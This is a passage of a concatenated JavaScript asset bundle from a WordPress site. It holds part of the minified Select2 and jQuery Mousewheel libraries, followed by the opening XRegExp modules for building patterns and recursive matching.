this.$container.hasClass("select2-container--focus")},o.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},o.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},o.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},o.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var n=t[0];e.isArray(n)&&(n=e.map(n,function(e){return e.toString()})),this.$element.val(n).trigger("change")},o.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",this.$element.data("old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},o.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),t.data("element",this.$element),t},o}),t.define("select2/compat/utils",["jquery"],function(e){return{syncCssClasses:function(t,n,i){var o,r,s=[];(o=e.trim(t.attr("class")))&&e((o=""+o).split(/\s+/)).each(function(){0===this.indexOf("select2-")&&s.push(this)}),(o=e.trim(n.attr("class")))&&e((o=""+o).split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(r=i(this))&&s.push(r)}),t.attr("class",s.join(" "))}}}),t.define("select2/compat/containerCss",["jquery","./utils"],function(e,t){function n(e){return null}function i(){}return i.prototype.render=function(i){var o=i.call(this),r=this.options.get("containerCssClass")||"";e.isFunction(r)&&(r=r(this.$element));var s=this.options.get("adaptContainerCssClass");if(s=s||n,-1!==r.indexOf(":all:")){r=r.replace(":all:","");var a=s;s=function(e){var t=a(e);return null!=t?t+" "+e:e}}var l=this.options.get("containerCss")||{};return e.isFunction(l)&&(l=l(this.$element)),t.syncCssClasses(o,this.$element,s),o.css(l),o.addClass(r),o},i}),t.define("select2/compat/dropdownCss",["jquery","./utils"],function(e,t){function n(e){return null}function i(){}return i.prototype.render=function(i){var o=i.call(this),r=this.options.get("dropdownCssClass")||"";e.isFunction(r)&&(r=r(this.$element));var s=this.options.get("adaptDropdownCssClass");if(s=s||n,-1!==r.indexOf(":all:")){r=r.replace(":all:","");var a=s;s=function(e){var t=a(e);return null!=t?t+" "+e:e}}var l=this.options.get("dropdownCss")||{};return e.isFunction(l)&&(l=l(this.$element)),t.syncCssClasses(o,this.$element,s),o.css(l),o.addClass(r),o},i}),t.define("select2/compat/initSelection",["jquery"],function(e){function t(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=n.get("initSelection"),this._isInitialized=!1,e.call(this,t,n)}return t.prototype.current=function(t,n){var i=this;this._isInitialized?t.call(this,n):this.initSelection.call(null,this.$element,function(t){i._isInitialized=!0,e.isArray(t)||(t=[t]),n(t)})},t}),t.define("select2/compat/inputData",["jquery"],function(e){function t(e,t,n){this._currentData=[],this._valueSeparator=n.get("valueSeparator")||",","hidden"===t.prop("type")&&n.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),e.call(this,t,n)}return t.prototype.current=function(t,n){function i(t,n){var o=[];return t.selected||-1!==e.inArray(t.id,n)?(t.selected=!0,o.push(t)):t.selected=!1,t.children&&o.push.apply(o,i(t.children,n)),o}for(var o=[],r=0;r<this._currentData.length;r++){var s=this._currentData[r];o.push.apply(o,i(s,this.$element.val().split(this._valueSeparator)))}n(o)},t.prototype.select=function(t,n){if(this.options.get("multiple")){var i=this.$element.val();i+=this._valueSeparator+n.id,this.$element.val(i),this.$element.trigger("change")}else this.current(function(t){e.map(t,function(e){e.selected=!1})}),this.$element.val(n.id),this.$element.trigger("change")},t.prototype.unselect=function(e,t){var n=this;t.selected=!1,this.current(function(e){for(var i=[],o=0;o<e.length;o++){var r=e[o];t.id!=r.id&&i.push(r.id)}n.$element.val(i.join(n._valueSeparator)),n.$element.trigger("change")})},t.prototype.query=function(e,t,n){for(var i=[],o=0;o<this._currentData.length;o++){var r=this._currentData[o],s=this.matches(t,r);null!==s&&i.push(s)}n({results:i})},t.prototype.addOptions=function(t,n){var i=e.map(n,function(t){return e.data(t[0],"data")});this._currentData.push.apply(this._currentData,i)},t}),t.define("select2/compat/matcher",["jquery"],function(e){return function(t){return function(n,i){var o=e.extend(!0,{},i);if(null==n.term||""===e.trim(n.term))return o;if(i.children){for(var r=i.children.length-1;r>=0;r--){var s=i.children[r];t(n.term,s.text,s)||o.children.splice(r,1)}if(o.children.length>0)return o}return t(n.term,i.text,i)?o:null}}}),t.define("select2/compat/query",[],function(){function e(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.callback=n,this.options.get("query").call(null,t)},e}),t.define("select2/dropdown/attachContainer",[],function(){function e(e,t,n){e.call(this,t,n)}return e.prototype.position=function(e,t,n){n.find(".dropdown-wrapper").append(t),t.addClass("select2-dropdown--below"),n.addClass("select2-container--below")},e}),t.define("select2/dropdown/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),t.define("select2/selection/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 */
r=function(e){var t,n,i=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],r=Array.prototype.slice;if(e.event.fixHooks)for(var s=i.length;s;)e.event.fixHooks[i[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],l,!1);else this.onmousewheel=l;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],l,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function l(i){var o,s=i||window.event,l=r.call(arguments,1),d=0,p=0,h=0,f=0,g=0;if((i=e.event.fix(s)).type="mousewheel","detail"in s&&(h=-1*s.detail),"wheelDelta"in s&&(h=s.wheelDelta),"wheelDeltaY"in s&&(h=s.wheelDeltaY),"wheelDeltaX"in s&&(p=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(p=-1*h,h=0),d=0===h?p:h,"deltaY"in s&&(d=h=-1*s.deltaY),"deltaX"in s&&(p=s.deltaX,0===h&&(d=-1*p)),0!==h||0!==p){if(1===s.deltaMode){var m=e.data(this,"mousewheel-line-height");d*=m,h*=m,p*=m}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");d*=v,h*=v,p*=v}if(o=Math.max(Math.abs(h),Math.abs(p)),(!n||o<n)&&(n=o,u(s,o)&&(n/=40)),u(s,o)&&(d/=40,p/=40,h/=40),d=Math[d>=1?"floor":"ceil"](d/n),p=Math[p>=1?"floor":"ceil"](p/n),h=Math[h>=1?"floor":"ceil"](h/n),a.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=i.clientX-y.left,g=i.clientY-y.top}return i.deltaX=p,i.deltaY=h,i.deltaFactor=n,i.offsetX=f,i.offsetY=g,i.deltaMode=0,l.unshift(i,d,p,h),t&&clearTimeout(t),t=setTimeout(c,200),(e.event.dispatch||e.event.handle).apply(this,l)}}function c(){n=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})},"function"==typeof t.define&&t.define.amd?t.define("jquery-mousewheel",["jquery"],r):"object"==typeof exports?module.exports=r:r(e),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults"],function(e,t,n,i){if(null==e.fn.select2){var o=["open","close","destroy"];e.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var i=e.extend(!0,{},t);new n(e(this),i)}),this;if("string"==typeof t){var i,r=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=e(this).data("select2");null==n&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),i=n[t].apply(n,r)}),e.inArray(t,o)>-1?this:i}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=i),n}),{define:t.define,require:t.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,n});
// source --> https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9 
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.XRegExp = f()}})(function(){var define,module,exports;return (function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _reduce = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/reduce"));

var _map = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/map"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

/*!
 * XRegExp.build 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2012-present MIT License
 */
var _default = function _default(XRegExp) {
  var REGEX_DATA = 'xregexp';
  var subParts = /(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*\]/g;
  var parts = XRegExp.union([/\({{([\w$]+)}}\)|{{([\w$]+)}}/, subParts], 'g', {
    conjunction: 'or'
  });
  /**
   * Strips a leading `^` and trailing unescaped `$`, if both are present.
   *
   * @private
   * @param {String} pattern Pattern to process.
   * @returns {String} Pattern with edge anchors removed.
   */

  function deanchor(pattern) {
    // Allow any number of empty noncapturing groups before/after anchors, because regexes
    // built/generated by XRegExp sometimes include them
    var leadingAnchor = /^(?:\(\?:\))*\^/;
    var trailingAnchor = /\$(?:\(\?:\))*$/;

    if (leadingAnchor.test(pattern) && trailingAnchor.test(pattern) && // Ensure that the trailing `$` isn't escaped
    trailingAnchor.test(pattern.replace(/\\[\s\S]/g, ''))) {
      return pattern.replace(leadingAnchor, '').replace(trailingAnchor, '');
    }

    return pattern;
  }
  /**
   * Converts the provided value to an XRegExp. Native RegExp flags are not preserved.
   *
   * @private
   * @param {String|RegExp} value Value to convert.
   * @param {Boolean} [addFlagX] Whether to apply the `x` flag in cases when `value` is not
   *   already a regex generated by XRegExp
   * @returns {RegExp} XRegExp object with XRegExp syntax applied.
   */


  function asXRegExp(value, addFlagX) {
    var flags = addFlagX ? 'x' : '';
    return XRegExp.isRegExp(value) ? value[REGEX_DATA] && value[REGEX_DATA].captureNames ? // Don't recompile, to preserve capture names
    value : // Recompile as XRegExp
    XRegExp(value.source, flags) : // Compile string as XRegExp
    XRegExp(value, flags);
  }

  function interpolate(substitution) {
    return substitution instanceof RegExp ? substitution : XRegExp.escape(substitution);
  }

  function reduceToSubpatternsObject(subpatterns, interpolated, subpatternIndex) {
    subpatterns["subpattern".concat(subpatternIndex)] = interpolated;
    return subpatterns;
  }

  function embedSubpatternAfter(raw, subpatternIndex, rawLiterals) {
    var hasSubpattern = subpatternIndex < rawLiterals.length - 1;
    return raw + (hasSubpattern ? "{{subpattern".concat(subpatternIndex, "}}") : '');
  }
  /**
   * Provides tagged template literals that create regexes with XRegExp syntax and flags. The
   * provided pattern is handled as a raw string, so backslashes don't need to be escaped.
   *
   * Interpolation of strings and regexes shares the features of `XRegExp.build`. Interpolated
   * patterns are treated as atomic units when quantified, interpolated strings have their special
   * characters escaped, a leading `^` and trailing unescaped `$` are stripped from interpolated
   * regexes if both are present, and any backreferences within an interpolated regex are
   * rewritten to work within the overall pattern.
   *
   * @memberOf XRegExp
   * @param {String} [flags] Any combination of XRegExp flags.
   * @returns {Function} Handler for template literals that construct regexes with XRegExp syntax.
   * @example
   *
   * XRegExp.tag()`\b\w+\b`.test('word'); // -> true
   *
   * const hours = /1[0-2]|0?[1-9]/;
   * const minutes = /(?<minutes>[0-5][0-9])/;
   * const time = XRegExp.tag('x')`\b ${hours} : ${minutes} \b`;
   * time.test('10:59'); // -> true
   * XRegExp.exec('10:59', time).groups.minutes; // -> '59'
   *
   * const backref1 = /(a)\1/;
   * const backref2 = /(b)\1/;
   * XRegExp.tag()`${backref1}${backref2}`.test('aabb'); // -> true
   */


  XRegExp.tag = function (flags) {
    return function (literals) {
      var _context, _context2;

      for (var _len = arguments.length, substitutions = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
        substitutions[_key - 1] = arguments[_key];
      }

      var subpatterns = (0, _reduce["default"])(_context = (0, _map["default"])(substitutions).call(substitutions, interpolate)).call(_context, reduceToSubpatternsObject, {});
      var pattern = (0, _map["default"])(_context2 = literals.raw).call(_context2, embedSubpatternAfter).join('');
      return XRegExp.build(pattern, subpatterns, flags);
    };
  };
  /**
   * Builds regexes using named subpatterns, for readability and pattern reuse. Backreferences in
   * the outer pattern and provided subpatterns are automatically renumbered to work correctly.
   * Native flags used by provided subpatterns are ignored in favor of the `flags` argument.
   *
   * @memberOf XRegExp
   * @param {String} pattern XRegExp pattern using `{{name}}` for embedded subpatterns. Allows
   *   `({{name}})` as shorthand for `(?<name>{{name}})`. Patterns cannot be embedded within
   *   character classes.
   * @param {Object} subs Lookup object for named subpatterns. Values can be strings or regexes. A
   *   leading `^` and trailing unescaped `$` are stripped from subpatterns, if both are present.
   * @param {String} [flags] Any combination of XRegExp flags.
   * @returns {RegExp} Regex with interpolated subpatterns.
   * @example
   *
   * const time = XRegExp.build('(?x)^ {{hours}} ({{minutes}}) $', {
   *   hours: XRegExp.build('{{h12}} : | {{h24}}', {
   *     h12: /1[0-2]|0?[1-9]/,
   *     h24: /2[0-3]|[01][0-9]/
   *   }, 'x'),
   *   minutes: /^[0-5][0-9]$/
   * });
   * time.test('10:59'); // -> true
   * XRegExp.exec('10:59', time).groups.minutes; // -> '59'
   */


  XRegExp.build = function (pattern, subs, flags) {
    flags = flags || ''; // Used with `asXRegExp` calls for `pattern` and subpatterns in `subs`, to work around how
    // some browsers convert `RegExp('\n')` to a regex that contains the literal characters `\`
    // and `n`. See more details at <https://github.com/slevithan/xregexp/pull/163>.

    var addFlagX = (0, _indexOf["default"])(flags).call(flags, 'x') !== -1;
    var inlineFlags = /^\(\?([\w$]+)\)/.exec(pattern); // Add flags within a leading mode modifier to the overall pattern's flags

    if (inlineFlags) {
      flags = XRegExp._clipDuplicates(flags + inlineFlags[1]);
    }

    var data = {};

    for (var p in subs) {
      if (subs.hasOwnProperty(p)) {
        // Passing to XRegExp enables extended syntax and ensures independent validity,
        // lest an unescaped `(`, `)`, `[`, or trailing `\` breaks the `(?:)` wrapper. For
        // subpatterns provided as native regexes, it dies on octals and adds the property
        // used to hold extended regex instance data, for simplicity.
        var sub = asXRegExp(subs[p], addFlagX);
        data[p] = {
          // Deanchoring allows embedding independently useful anchored regexes. If you
          // really need to keep your anchors, double them (i.e., `^^...$$`).
          pattern: deanchor(sub.source),
          names: sub[REGEX_DATA].captureNames || []
        };
      }
    } // Passing to XRegExp dies on octals and ensures the outer pattern is independently valid;
    // helps keep this simple. Named captures will be put back.


    var patternAsRegex = asXRegExp(pattern, addFlagX); // 'Caps' is short for 'captures'

    var numCaps = 0;
    var numPriorCaps;
    var numOuterCaps = 0;
    var outerCapsMap = [0];
    var outerCapNames = patternAsRegex[REGEX_DATA].captureNames || [];
    var output = patternAsRegex.source.replace(parts, function ($0, $1, $2, $3, $4) {
      var subName = $1 || $2;
      var capName;
      var intro;
      var localCapIndex; // Named subpattern

      if (subName) {
        var _context3;

        if (!data.hasOwnProperty(subName)) {
          throw new ReferenceError("Undefined property ".concat($0));
        } // Named subpattern was wrapped in a capturing group


        if ($1) {
          capName = outerCapNames[numOuterCaps];
          outerCapsMap[++numOuterCaps] = ++numCaps; // If it's a named group, preserve the name. Otherwise, use the subpattern name
          // as the capture name

          intro = "(?<".concat(capName || subName, ">");
        } else {
          intro = '(?:';
        }

        numPriorCaps = numCaps;
        var rewrittenSubpattern = data[subName].pattern.replace(subParts, function (match, paren, backref) {
          // Capturing group
          if (paren) {
            capName = data[subName].names[numCaps - numPriorCaps];
            ++numCaps; // If the current capture has a name, preserve the name

            if (capName) {
              return "(?<".concat(capName, ">");
            } // Backreference

          } else if (backref) {
            localCapIndex = +backref - 1; // Rewrite the backreference

            return data[subName].names[localCapIndex] ? // Need to preserve the backreference name in case using flag `n`
            "\\k<".concat(data[subName].names[localCapIndex], ">") : "\\".concat(+backref + numPriorCaps);
          }

          return match;
        });
        return (0, _concat["default"])(_context3 = "".concat(intro)).call(_context3, rewrittenSubpattern, ")");
      } // Capturing group


      if ($3) {
        capName = outerCapNames[numOuterCaps];
        outerCapsMap[++numOuterCaps] = ++numCaps; // If the current capture has a name, preserve the name

        if (capName) {
          return "(?<".concat(capName, ">");
        } // Backreference

      } else if ($4) {
        localCapIndex = +$4 - 1; // Rewrite the backreference

        return outerCapNames[localCapIndex] ? // Need to preserve the backreference name in case using flag `n`
        "\\k<".concat(outerCapNames[localCapIndex], ">") : "\\".concat(outerCapsMap[+$4]);
      }

      return $0;
    });
    return XRegExp(output, flags);
  };
};

exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/map":15,"@babel/runtime-corejs3/core-js-stable/instance/reduce":16,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],2:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

var _slice = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/slice"));

/*!
 * XRegExp.matchRecursive 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2009-present MIT License
 */
var _default = function _default(XRegExp) {
  /**
   * Returns a match detail object composed of the provided values.
   *
   * @private
   */
  function row(name, value, start, end) {
    return {
      name: name,
      value: value,
      start: start,
      end: end
    };
  }
  /**
   * Returns an array of match strings between outermost left and right delimiters, or an array of
   * objects with detailed match parts and position data. By default, an error is thrown if
   * delimiters are unbalanced within the subject string.
   *
   * @memberOf XRegExp
   * @param {String} str String to search.
   * @param {String} left Left delimiter as an XRegExp pattern.
   * @param {String} right Right delimiter as an XRegExp pattern.
   * @param {String} [flags] Any combination of XRegExp flags, used for the left and right delimiters.
   * @param {Object} [options] Options object with optional properties:
   *   - `valueNames` {Array} Providing `valueNames` changes the return value from an array of
   *     matched strings to an array of objects that provide the value and start/end positions
   *     for the matched strings as well as the matched delimiters and unmatched string segments.
   *     To use this extended information mode, provide an array of 4 strings that name the parts
   *     to be returned:
   *     1. String segments outside of (before, between, and after) matches.
   *     2. Matched outermost left delimiters.
   *     3. Matched text between the outermost left and right delimiters.
   *     4. Matched outermost right delimiters.
   *     Taken together, these parts include the entire subject string if used with flag g.
   *     Use `null` for any of these values to omit unneeded parts from the returned results.
   *   - `escapeChar` {String} Single char used to escape delimiters within the subject string.
   *   - `unbalanced` {String} Handling mode for unbalanced delimiters. Options are:
   *     - 'error' - throw (default)
   *     - 'skip' - unbalanced delimiters are treated as part of the text between delimiters, and
   *       searches continue at the end of the unbalanced delimiter.
   *     - 'skip-lazy' - unbalanced delimiters are treated as part of the text between delimiters,
   *       and searches continue one character after the start of the unbalanced delimiter.
   * @returns {Array} Array of matches, or an empty array.
   * @example
   *
   * // Basic usage
   * const str1 = '(t((e))s)t()(ing)';
   * XRegExp.matchRecursive(str1, '\\(', '\\)', 'g');
   * // -> ['t((e))s', '', 'ing']
   *
   * // Extended information mode with valueNames
   * const str2 = 'Here is <div> <div>an</div></div> example';
   * XRegExp.matchRecursive(str2, '<div\\s*>', '</div>', 'gi', {
   *   valueNames: ['between', 'left', 'match', 'right']
   * });
   * // -> [
   * // {name: 'between', value: 'Here is ',       start: 0,  end: 8},
   * // {name: 'left',    value: '<div>',          start: 8,  end: 13},
   * // {name: 'match',   value: ' <div>an</div>', start: 13, end: 27},
   * // {name: 'right',   value: '</div>',         start: 27, end: 33},
   * // {name: 'between', value: ' example',       start: 33, end: 41}
   * // ]
   *
   * // Omitting unneeded parts with null valueNames, and using escapeChar
   * const str3 = '...{1}.\\{{function(x,y){return {y:x}}}';
   * XRegExp.matchRecursive(str3, '{', '}', 'g', {
   *   valueNames: ['literal', null, 'value', null],
   *   escapeChar: '\\'
   * });
   * // -> [
   * // {name: 'literal', value: '...',  start: 0, end: 3},
   * // {name: 'value',   value: '1',    start: 4, end: 5},
   * // {name: 'literal', value: '.\\{', start: 6, end: 9},
   * // {name: 'value',   value: 'function(x,y){return {y:x}}', start: 10, end: 37}
   * // ]
   *
   * // Sticky mode via flag y
   * const str4 = '<1><<<2>>><3>4<5>';
   * XRegExp.matchRecursive(str4, '<', '>', 'gy');
   * // -> ['1', '<<2>>', '3']
   *
   * // Skipping unbalanced delimiters instead of erroring
   * const str5 = 'Here is <div> <div>an</div> unbalanced example';
   * XRegExp.matchRecursive(str5, '<div\\s*>', '</div>', 'gi', {
   *     unbalanced: 'skip'
   * });
   * // -> ['an']
   */


  XRegExp.matchRecursive = function (str, left, right, flags, options) {
    flags = flags || '';
    options = options || {};
    var global = (0, _indexOf["default"])(flags).call(flags, 'g') !== -1;
    var sticky = (0, _indexOf["default"])(flags).call(flags, 'y') !== -1; // Flag `y` is handled manually

    var basicFlags = flags.replace(/y/g, '');
    left = XRegExp(left, basicFlags);
    right = XRegExp(right, basicFlags);
    var esc;
    var _options = options,
        escapeChar = _options.escapeChar;

    if (escapeChar) {
      var _context, _context2;

      if (escapeChar.length > 1) {
        throw new Error('Cannot use more than one escape character');
      }

      escapeChar = XRegExp.escape(escapeChar); // Example of concatenated `esc` regex:
      // `escapeChar`: '%'
      // `left`: '<'
      // `right`: '>'
      // Regex is: /(?:%[\S\s]|(?:(?!<|>)[^%])+)+/

      esc = new RegExp((0, _concat["default"])(_context = (0, _concat["default"])(_context2 = "(?:".concat(escapeChar, "[\\S\\s]|(?:(?!")).call(_context2, // Using `XRegExp.union` safely rewrites backreferences in `left` and `right`.
      // Intentionally not passing `basicFlags` to `XRegExp.union` since any syntax
      // transformation resulting from those flags was already applied to `left` and
      // `right` when they were passed through the XRegExp constructor above.
      XRegExp.union([left, right], '', {
        conjunction: 'or'
      }).source, ")[^")).call(_context, escapeChar, "])+)+"), // Flags `dgy` not needed here
      flags.replace(XRegExp._hasNativeFlag('s') ? /[^imsu]/g : /[^imu]/g, ''));
    }

    var openTokens = 0;
    var delimStart = 0;
    var delimEnd = 0;
    var lastOuterEnd = 0;
    var outerStart;
    var innerStart;
    var leftMatch;
    var rightMatch;
    var vN = options.valueNames;
    var output = [];

    while (true) {
      // If using an escape character, advance to the delimiter's next starting position,
      // skipping any escaped characters in between
      if (escapeChar) {
        delimEnd += (XRegExp.exec(str, esc, delimEnd, 'sticky') || [''])[0].length;
      }

      leftMatch = XRegExp.exec(str, left, delimEnd);
      rightMatch = XRegExp.exec(str, right, delimEnd); // Keep the leftmost match only

      if (leftMatch && rightMatch) {
        if (leftMatch.index <= rightMatch.index) {
          rightMatch = null;
        } else {
          leftMatch = null;
        }
      } // Paths (LM: leftMatch, RM: rightMatch, OT: openTokens):
      // LM | RM | OT | Result
      // 1  | 0  | 1  | loop
      // 1  | 0  | 0  | loop
      // 0  | 1  | 1  | loop
      // 0  | 1  | 0  | throw
      // 0  | 0  | 1  | throw
      // 0  | 0  | 0  | break
      // The paths above don't include the sticky mode special case. The loop ends after the
      // first completed match if not `global`.


      if (leftMatch || rightMatch) {
        delimStart = (leftMatch || rightMatch).index;
        delimEnd = delimStart + (leftMatch || rightMatch)[0].length;
      } else if (!openTokens) {
        break;
      }

      if (sticky && !openTokens && delimStart > lastOuterEnd) {
        break;
      }

      if (leftMatch) {
        if (!openTokens) {
          outerStart = delimStart;
          innerStart = delimEnd;
        }

        openTokens += 1;
      } else if (rightMatch && openTokens) {
        openTokens -= 1;

        if (!openTokens) {
          if (vN) {
            if (vN[0] && outerStart > lastOuterEnd) {
              output.push(row(vN[0], (0, _slice["default"])(str).call(str, lastOuterEnd, outerStart), lastOuterEnd, outerStart));
            }

            if (vN[1]) {
              output.push(row(vN[1], (0, _slice["default"])(str).call(str, outerStart, innerStart), outerStart, innerStart));
            }

            if (vN[2]) {
              output.push(row(vN[2], (0, _slice["default"])(str).call(str, innerStart, delimStart), innerStart, delimStart));
            }

            if (vN[3]) {
              output.push(row(vN[3], (0, _slice["default"])(str).call(str, delimStart, delimEnd), delimStart, delimEnd));
            }
          } else {
            output.push((0, _slice["default"])(str).call(str, innerStart, delimStart));
          }

          lastOuterEnd = delimEnd;

          if (!global) {
            break;
          }
        } // Found unbalanced delimiter

      } else {
        var unbalanced = options.unbalanced || 'error';

        if (unbalanced === 'skip' || unbalanced === 'skip-lazy') {
          if (rightMatch) {
            rightMatch = null; // No `leftMatch` for unbalanced left delimiter because we've reached the string end
          } else {
            if (unbalanced === 'skip') {
              var outerStartDelimLength = XRegExp.exec(str, left, outerStart, 'sticky')[0].length;
              delimEnd = outerStart + (outerStartDelimLength || 1);
            } else {
              delimEnd = outerStart + 1;
            }

            openTokens = 0;
          }
        } else if (unbalanced === 'error') {
          var _context3;

          var delimSide = rightMatch ? 'right' : 'left';
          var errorPos = rightMatch ? delimStart : outerStart;
          throw new Error((0, _concat["default"])(_context3 = "Unbalanced ".concat(delimSide, " delimiter found in string at position ")).call(_context3, errorPos));
        } else {
          throw new Error("Unsupported value for unbalanced: ".concat(unbalanced));
        }
      } // If the delimiter matched an empty string, avoid an infinite loop


      if (delimStart === delimEnd) {
        delimEnd += 1;
      }
    }

    if (global && output.length > 0 && !sticky && vN && vN[0] && str.length > lastOuterEnd) {
      output.push(row(vN[0], (0, _slice["default"])(str).call(str, lastOuterEnd), lastOuterEnd, str.length));
    }

    return output;
  };
};

exports["default"] = _default;
module.exports = exports.default;
